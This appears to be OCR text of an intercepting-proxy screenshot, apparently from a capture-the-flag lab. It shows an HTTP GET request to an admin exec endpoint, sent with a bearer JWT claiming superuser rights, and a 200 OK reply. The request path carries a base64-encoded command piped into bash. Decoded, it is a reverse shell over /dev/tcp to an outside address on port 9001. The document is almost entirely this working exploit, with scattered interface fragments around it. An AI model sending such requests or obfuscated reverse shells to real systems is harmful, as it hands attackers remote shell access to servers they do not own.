 Request
Response
INSI
Pretty Raw \n Actions
Pretty Raw Render \n Actions
Sele
1 GET /api/v1/admin/exec/echo -n
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICA
K | base64 -d | bash HTTP/1.1
2 Host: 10.10.11.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.161/docs
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3
Rva2VuIiwiZXhwIjoxNjUwNDA5MTcwLCJpYXQiOjE2NDk3MTc5NzAsInN1Y
iI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImRlYnVnIjp0cnVlLCJndWlk
IjoiMzZjMmU5NGEtNDI3MS00MjU5LTkzYmYtYzk2YWQ1OTQ4Mjg0In0.YX9
NI_38jeoW4NOaSRtQKd-5JbT8wyBU65pC-W7ZuD0
9 DNT: 1
10 Connection: close
11 Sec-GPC: 1
12
13
1 HTTP/1.1 200 OK
2 date: Mon, 11 Apr 2022 23:05:46 GMT
3 server: uvicorn
4 content-length: 5
5 content-type: application/json
6 Connection: close
7
8 "ABC"
SE
d.
DE
Que
Bod
Req
Req
Resp